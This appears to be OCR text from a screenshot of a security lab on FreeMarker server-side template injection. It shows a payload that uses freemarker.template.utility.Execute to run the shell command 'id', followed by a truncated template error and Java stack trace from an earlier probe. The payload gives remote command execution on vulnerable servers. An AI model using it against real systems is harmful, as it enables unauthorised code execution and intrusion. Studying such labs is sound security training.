 Template:
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
Preview
Save
FreeMarker template error (DEBUG mode; use RETHROW in production!): The following has evaluated to null or mi
product.oisjef [in template "freemarker" at line 1, column 3] ---- Tip: It's the step after the last dot that caused this erro
---- Tip: If the failing expression is known to legally refer to something that's sometimes null or missing, either specify
myOptionalVar!myDefault, or use <#if myOptionalVar??>when-present<#else>when-missing</#if>. (These only cove
expression; to cover the whole expression, use parenthesis: (myOptionalVar.foo)!myDefault, (myOptionalVar.foo)?? -
trace ("~" means nesting-related): - Failed at: ${product.oisjef} [in template "freemarker" at line 1, column 1] ---- Java
programmers): ---- freemarker.core.InvalidReferenceException: [... Exception message was already printed; see it ab
freemarker.core.InvalidReferenceException.getInstance(InvalidReferenceException.java:134) at
freemarker.core.EvalUtil.coerceModelToTextualCommon(EvalUtil.java:479) at
freemarker.core.EvalUtil.coerceModelToStringOrMarkup(EvalUtil.java:401) at
freemarker.core.EvalUtil.coerceModelToStringOrMarkup(EvalUtil.java:370) at
freemarker.core.DollarVariable.calculateInterpolatedStringOrMarkup(DollarVariable.java:100) at
freemarker.core.DollarVariable.accept(DollarVariable.java:63) at freemarker.core.Environment.visit(Environment.java
freemarker.core.Environment.visit(Environment.java:337) at freemarker.core.Environment.process(Environment.java
freemarker.template.Template.process(Template.java:383) at lab.actions.templateengines.FreeMarker.processInput(
at lab.actions.templateengines.FreeMarker.main(FreeMarker.java:40)